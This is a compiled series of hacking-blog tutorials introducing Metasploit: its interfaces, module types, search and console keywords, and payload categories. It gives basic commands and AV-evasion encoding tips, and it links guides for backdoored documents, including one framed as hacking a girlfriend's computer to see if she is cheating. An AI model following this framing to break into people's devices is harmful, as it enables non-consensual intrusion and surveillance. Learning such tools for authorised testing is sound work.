Metasploit for the Aspiring Hacker, Part 1 (Primer & Overview)



***Author & Credits:***

*Occupytheweb*


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Metasploit Background & Installation

Metasploit was developed by HD Moore as an open source project in 2003. Originally written in Perl, Metasploit was completely rewritten in Ruby in 2007. In 2009, it was purchased by Rapid7, an IT security company that also produces the vulnerability scanner Nexpose.

Metasploit is now in version 4.9.3, which is included in our [Kali Linux](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/). It's also built into [BackTrack](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-backtrack-your-new-hacking-system-0146889/). For those of you using some other version of [Linux](https://null-byte.wonderhowto.com/how-to/linux-basics/) or Unix (including Mac OS), you can download Metasploit from [Rapid7's website](http://www.rapid7.com/products/metasploit/download.jsp).

For those of you using Windows, you can also grab it from Rapid7, but I do not recommend running Metasploit in Windows. Although you can download and install it, some of the capabilities of this hacking framework do not translate over to the Windows operating system, and many of my hacks here on Null Byte will not work on the Windows platform.



Metasploit now has multiple products, including Metasploit Pro (the full commercial version) and the Community edition that is built into Kali and remains free. We will focus all of our efforts on the Community edition, as I am well aware that most of you will not be buying the $30,000 Pro edition.

Ways to Use Metasploit


Metasploit can be accessed or used in multiple ways. The most common method, and the one I use, is the [interactive Metasploit console](https://tag.wonderhowto.com/msfconsole/). This is the one that is activated by typing **msfconsole** at the command line in Kali. There are several other methods as well.

Msfcli

First, you can use Metasploit from the command line, or in **msfcli** mode. Although it appears that when we are in the console that we are using the command line, we are actually using an interactive console with special keywords and commands. From the msfcli, we ARE actually using a Linux command line.

We can get the help screen for msfcli by typing:

**kali > msfcli -h**



Now to execute an exploit from the msfcli, the syntax is simply:

**kali > msfcli <the exploit> payload = <the payload> rhost = <IP> lhost = <IP> E**

Where **E** is short for execute.

In my tutorial on [creating payloads to evade AV software](https://null-byte.wonderhowto.com/how-to/hack-like-pro-change-signature-metasploit-payloads-evade-antivirus-detection-0149867/), we are using the **msfencode** and **msfpayload** command in the command line (msfcli) mode.


The drawback to using the msfcli is that it is not as well-supported as the msfconsole, and you are limited to a single shell, making some of the more complex exploits impossible.

Armitage

If you want to use Metasploit with a GUI (graphical user interface), at least a couple of options are available. First, Raphael Mudge has developed the Armitage (presumably a reference to a primary character in the seminal cyberhacking science fiction work, [*Neuromancer*](https://www.amazon.de/dp/0441569595/?tag=wnbde-21&language=en_GB)—a must read for any hacker with a taste for science fiction).


To start Armitage in Kali, simply type:

**kali > armitage**




If Armitage fails to connect, try these alternative commands:

**kali > service start postgresql**  
**kali > service start metasploit**  
**kali > service stop metasploit**



Armitage is a GUI overlay on Metasploit that operates in a client/server architecture. You start Metasploit as a server and Armitage becomes the client, thereby giving you full access to Metasploit's features through a full featured—thought not completely intuitive—GUI. If you really need a GUI to feel comfortable, I don't want to discourage you from using Armitage, but mastering the command line is a necessity for any self-respecting hacker.



Modules

Metasploit has six different types of modules. These are:

1. payloads
2. exploits
3. post
4. nops
5. [auxiliary](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-metasploit-auxiliary-modules-ftp-fuzzing-0155574/)
6. encoders

**Payloads** are the code that we will leave behind on the hacked system. Some people call these [listeners](https://null-byte.wonderhowto.com/how-to/listeners/), rootkits, etc. In Metasploit, they are referred to as payloads. These payloads include command shells, [Meterpreter](https://null-byte.wonderhowto.com/search/meterpreter/), etc. The payloads can be staged, inline, NoNX (bypasses the No execute feature in some modern CPUs), PassiveX (bypasses restricted outbound firewall rules), and IPv6, among others.

**Exploits** are the shellcode that takes advantage of a vulnerability or flaw in the system. These are operating system specific and many times, service pack (SP) specific, service specific, port specific, and even application specific. They are classified by operating system, so a Windows exploit will not work in a Linux operating system and vice versa.

**Post** are modules that we can use post exploitation of the system.

**Nops** are short for **N**o **OP**eration**S**. In x86 CPUs, it is usually indicated by the hex 0x90. It simply means "do nothing". This can be crucial in creating a buffer overflow. We can view the nops modules by using the **show** command.

**msf > show nops**



**Auxiliary** includes numerous modules (695) that don't fit into any of the other categories. These include such things are fuzzers, scanners, denial of service attacks, and more. Check out [my article on auxiliary modules](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-metasploit-auxiliary-modules-ftp-fuzzing-0155574/) for more in-depth information for this module.

**Encoders** are modules that enable us to encode our payloads in various ways to [get past AV](https://null-byte.wonderhowto.com/how-to/evading-av-software/) an other security devices. We can see the encoders by typing:

**msf > show encoders**



As you can see, there are numerous encoders built into Metasploit. Once of my favorites is [**shikata\_ga\_nai**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-change-signature-metasploit-payloads-evade-antivirus-detection-0149867/), which allows us to to XOR the payload to help in making it undetectable by AV software and security devices.

Searching

Ever since Metasploit 4 was released, Metasploit has added search capabilities. Previously, you had to use the msfcli and [**grep**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-10-manipulating-text-0148539/) to find the modules you were looking, but now Rapid7 has added the search keyword and features. The addition of the search capability was timely as Metasploit has grown dramatically, and simple eyeball searches and grep searches were inadequate to search over 1,400 exploits, for instance.

The search keyword enables us to do simple keyword searches, but it also allows us to be a bit more refined in our search as well. For instance, we can define what type of module we are searching for by using the type keyword.

**msf > search type:exploit**



When we do so, Metasploit comes back with all 1,295 exploits. Not real useful.

If we know we want to attack a Sun Microsystems machine running Solaris (Sun's UNIX), we may want may to refine our search to only solaris exploits, we can then use **platform** keyword.


**msf > search type:exploit platform:solaris**



Now we have narrowed our search down to only those exploits that will work against a Solaris operating system.

To further refine our search, let's assume we want to attack the Solaris RPC (sunrpc) and we want to see only those exploits attacking that particular service. We can add the keyword "sunrpc" to our serach like below:

**msf > search type:exploit platform:solaris sunrpc**



As you can see, this narrows are results down to just five exploit modules!

# Metasploit for the Aspiring Hacker, Part 2 (Keywords)

Welcome back, my rookie hackers!

I recently began [a series on using Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/), and my goal with it is to teach you the very basics the incredibly powerful hacking tool has to offer while progressively moving on to the more advanced features.

In [my first Metasploit installment](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-1-primer-overview-0155986/), I showed you the various ways you can use Metasploit, from the msfcli to the msfconsole to the GUI-based Armitage. In addition, I gave an overview of the various modules, including exploits, payloads, and encoders. Finally, we looked at some of the basic searching capabilities built right into Metasploit to help you find specific exploits, payloads, post-exploitation modules, scanners, encoders, etc.

In this second tutorial, we will look at some of the basic commands we can use in Metasploit. Although the Metasploit framework can appear daunting to the uninitiated, it is actually a very simply framework for system exploitation. If you can learn a few keywords and techniques, you can use Metasploit to hack just about any system.

## Metasploit Keywords

Undersatnding and using a few keywords in Metasploit can help you navigate and operate this powerful piece of software. Let's look a few of the most basic and necessary Metasploit commands. This is far from an exhaustive list of Metasploit keywords and commands, but it covers the basic commands you need to function in Metasploit until you gain more experience.

If you already have a little experience in Metasploit and want commands for the meterpreter, check out [my meterpreter commands cheat sheet](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/).

## 1 Show

"Show" is one of the most basic commands in Metasploit. It can be used to show modules, such as show payloads, show exploits, etc. But, it also can be used to show options once we have an exploit chosen.

The "show" command becomes context sensitive when we choose an exploit, so that if we type "show payloads" **before** selecting an exploit, it will show us ALL the payloads. If we type "show payloads" **after** selecting an exploit, it will only show us the payloads that will work with that exploit.

For instance, when we want see all the options that we need to set when installing a [backdoor with an innocent-looking PDF](https://null-byte.wonderhowto.com/how-to/hack-like-pro-embed-backdoor-connection-innocent-looking-pdf-0140942/), we use the "show options" command as below.



## 2 Help

The "help" command will give you a limited list of commands you can use in msfconsole. If you lose this guide, simply type "help" to get some basic commands.



## 3 Info

"Info" is another basic command in Metasploit that enables us to see all the basic information about an exploit. After selecting an exploit, we can then type "info" and it will display all of the options, targets, and a description for the exploit. I prefer to type "info" on any exploit I am using to find or remind myself of its features and requirements.

For instance, here is screenshot from the output from the "info" command when [using the ftp auxiliary module](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-metasploit-auxiliary-modules-ftp-fuzzing-0155574/).



## 4 Set

"Set" is a basic and critical command/keyword in Metasploit. We can use it to set parameters and variables necessary to run the exploit. These variables can include the payload, the RHOST, the LHOST, the target, URIPATH, etc.

In the screenshot below from my tutorial on [using psexec to hack a system](https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-metasploits-psexec-hack-without-leaving-evidence-0149027/), we set RHOST, LHOST, SMBUser, and the SMBPass to hack the system without leaving a trace.




## 5 Back

When we are done working with a particular module or we chose the wrong module, we can use the "back" command to return to the msfconsole prompt.

For instance, if we chose an exploit and then realized we chose the wrong one, we can simply type "back" and then use the "use" command (see next section) to select another module.

## 6 Use

When we have decided which exploit we want to use against our target system, we use the "use" command to load that exploit into memory and ready it to send to the target system. An example can be found in my tutorial on [using the Heartbleed vulnerability](https://null-byte.wonderhowto.com/how-to/hack-like-pro-hacking-heartbleed-vulnerability-0154708/) to grab information in memory from systems running OpenSSL.



## 7 Exploit

After choosing our exploit, setting all of our variables, and choosing our payload, the last thing we do is to type the "exploit" command. This launches the exploit against the target machine with the payload and any variables we might have set.

An example of this can be found in my guide on [creating an exploit in an innocent-looking Word doc](https://null-byte.wonderhowto.com/how-to/hack-like-pro-hack-windows-7-see-whether-your-girlfriend-is-cheating-not-0151015/) and sending it to your girlfriend to see whether or not she is cheating.



## 8 Sessions

The "sessions" command is used to list or set a session. When used with the [-l (list) switch](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-2-creating-directories-files-0147234/), it will list all open sessions. When used with a number ("sessions -1"), it tells Metasploit to activate the first session.

Metasploit allows us to run multiple sessions on the same system or multiple sessions on multiple systems. Using the "sessions" command, we can find these open sessions and switch to or activate them.

You can find an example of this in my guide on [creating an auto-reconnecting persistent backdoor](https://null-byte.wonderhowto.com/how-to/hack-like-pro-remotely-install-auto-reconnecting-persistent-back-door-someones-pc-0144576/) on the target system, as seen below.



## 9 Exit

When we want to leave the msfconsole, we can simply type "exit" to return to our Linux shell.



This should provide you with a basic command set that will enable you to run just about any hack in Metasploit. In [future tutorials](https://null-byte.wonderhowto.com/how-to/metasploit-basics/), we will look at the types of payloads, advanced commands, using global variables, advanced Meterpreter techniques, and ultimately, developing our own exploit.

# Metasploit for the Aspiring Hacker, Part 3 (Payloads)

As you know, [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) is an exploitation framework that every hacker should be knowledgeable of and skilled at. It is one of my favorite hacking tools available.

Metasploit enables us to use pre-written exploits against known vulnerabilities in operating systems, browsers and other applications and place a [rootkit/listener/payload](https://null-byte.wonderhowto.com/how-to/listeners/) on the target system. These payloads are what enable us to connect to the victim system and use it as our own after we have exploited a vulnerability in its system. In this tutorial, we will look exclusively at the payloads built into Metasploit.

Metasploit has many types of payloads we can leave on the target system. We are most familiar with the [*generic/shell/reverse\_tcp*](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploit-and-gain-remote-access-pcs-running-windows-xp-0134709/) and the [*windows/meterpreter/reverse\_tcp*](https://null-byte.wonderhowto.com/how-to/hack-like-pro-spy-anyone-part-1-hacking-computers-0156376/) payloads, having used those in multiple hacks already. In this guide, we will look at such things as how the payloads work, how Metasploit categorizes the payloads, and what the types of payloads are. I hope this understanding will help you to better choose the appropriate payload for your hack.

Let's take a closer look at these payloads in Metasploit.

## Step 1 Fire up Kali Linux & Open Metasploit

When we open [the Metasploit console](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-1-primer-overview-0155986/) in [Kali Linux](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/), we immediately see that Metasploit lists the number of exploits, auxiliary modules, post exploitation modules, payload modules, encoders, and nops.

In the screenshot below, notice that there are 335 payloads in the current version of Metasploit (yours may be slightly different based upon your version of Metasploit). This is a huge number of payloads that can be used for multiple situations.



When we type:

**msf > show payloads**

Metasploit lists all 335 payloads as below.



## Step 2 Types of Payloads

Among these 335 payloads in Metasploit, there are 8 types of payloads.

## Inline

These payloads are a single package of exploit and payload. They are inherently more stable, but because of their size, they can't always be used in small vulnerable memory areas.

## Staged

These payloads essentially are able to fit into very small spaces and create a foothold on the system and then pull rest of the payload.

## Meterpreter

Is the all-powerful payload that we most often want on a victim system. It works by .dll injection and resides entirely in memory, leaving no trace of its existence on the hard drive or file system. It has a number of specific [commands](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/) and [scripts](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-list-hacking-scripts-for-metasploits-meterpreter-0149339/) developed for it, enabling us to largely work our will on the victim system.

## PassiveX

This payload is for use when firewall rules restrict outbound traffic. In essence, it uses ActiveX through Internet Explorer to hide its outbound traffic and evade the firewall by using HTTP requests and responds just as any browser would.

## NoNX

In some CPUs, there is a built-in security feature called DEP (Data Execution Prevention). In Windows, it is referred to as No eXecute, or NX. The idea behind this security feature is to keep from data making its way to the CPU and being executed. The NoNX payloads are designed to evade this safety feature of modern CPU's.

## Ord

These type of payloads work on nearly all Windows operating systems. These are extremely small, but somewhat unstable. They are dependent upon loading a .dll (dynamic link library) into the exploited process.

## IPv6

These payloads, as their implies, are designed to work on IPv6 networks.


## Reflective DLL Injection

These payload modules are injected directly into the target process while it is running in memory, thereby never writing anything to the hard drive and leaving little or no evidence behind.

## Step 3 Payload Modules

If we look in the Metasploit directory the [Linux](https://null-byte.wonderhowto.com/how-to/linux-basics/) terminal in Kali, we can see that Metasploit categorizes its payloads into three different types. Obviously, the eight types above are consolidated into these three directories in Metasploit.

**kali > cd /usr/share/metasploit-framework/modules/payloads**  
**kali > ls -l**



## Staged

Staged payloads use tiny stagers (see below) to fit into small exploitation spaces. In other words, if the victim's system exploitation buffer or other memory area is very small and only allows a small amount of code to be executed, first a small stager is placed in the memory area. The stager then "pulls" the rest of the payload after this foothold is made on the victim system.

These larger staged payloads include such complex payloads as the Meterpreter and VNC Injection, both of which include large and complex code. Generally, a staged payload will split the name of the payload between a "/", such as in the payload windows/shell/tcp\_bind. The "tcp\_bind" is the stager (see below) and "shell" is the staged.

Unfortunately, this convention is not used consistently in Metasploit, so one often has to go to the "info" section of the payload or find the directory it is in to determine if it is a staged payload.

## Stagers


Stagers are the small payloads whose only job is to fit into small memory area and then "pull" the larger staged payload along. They kind of "plant the flag" on the victim and then enable the larger payload to be loaded.

## Singles

Often referred to as "inline payloads," singles are self-contained units that do not require a stager. They are generally more stable and preferred, but many times the code is too large to for the vulnerable memory area on the victim system.


Let's now take a look inside that singles directory.

**kali > cd singles**  
**kali > ls -l**



As we can see, the singles are broken down by vulnerable platform. If we want to see the singles available for the Windows platform, we simply type:

**kali > cd windows**  
**kali > ls -l**



Inside this directory we can see all the singles payloads available for Windows. I have highlighted one of these payloads, shell\_reverse\_tcp, that we have used in many of our hacks.

Payloads are key part of the Metasploit infrastructure and provide us with access once the exploit has been completed. The better we understand them, the better we will be as a hackers.

# Metasploit for the Aspiring Hacker, Part 4 (Armitage)

As you know by now, the [Metasploit Framework](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) is one of my favorite hacking tools. It is capable of embedding code into a [remote](https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-metasploits-psexec-hack-without-leaving-evidence-0149027/) system and controlling it, scanning systems for recon, and [fuzzing](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-metasploit-auxiliary-modules-ftp-fuzzing-0155574/) systems to find buffer overflows. Plus, all of this can be integrated into Rapid7's excellent vulnerability scanner [Nexpose](https://null-byte.wonderhowto.com/how-to/hack-like-pro-using-nexpose-scan-for-network-system-vulnerabilities-0157767/).

Many beginners are uncomfortable using the interactive msfconsole and probably will be without a significant amount of hours spent using Metasploit. However, Metasploit does have other means of controlling the system that make system exploitation a touch easier for those of you uncomfortable with the command line.

For those who are more comfortable using a graphical user interface (GUI), Raphael Mudge has developed one that connects to and controls Metasploit much like a Windows application. He calls it Armitage, and I've covered it briefly in [my Metasploit primer](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-1-primer-overview-0155986/) guide. Especially for new, aspiring hackers, Armitage can make learning hacking with Metasploit a quicker and much less painful process.


Let's take a look a Armitage and see how it can make hacking simpler.

## Step 1 Download Armitage

The first step, of course, is to download Armtage. If you have [BackTrack](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-backtrack-your-new-hacking-system-0146889/) or the early versions of [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/), you probably don't have Armitage, but you can get it [from Armitage's website](http://www.fastandeasyhacking.com).




Click on the download button and it will pull up the following webpage. Make certain that you download the Linux version.



Another download option includes using [the command line tool aptitude](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-5-installing-new-software-0147591/). Just type the following to install it.

* **kali apt-get install armitage**

In addition, you can also use the GUI-based tool in Kali, the "Add/Remove Software," and search for "Armitage."



## Step 2 Start Metasploit

Once you have Armitage downloaded onto your system, the next step is to start Matsploit. Make certain the postgreSQL server is started by typing:

* **kali > service postgresql start**

Now, start Metasploit by typing:

* **kali > msfconsole**



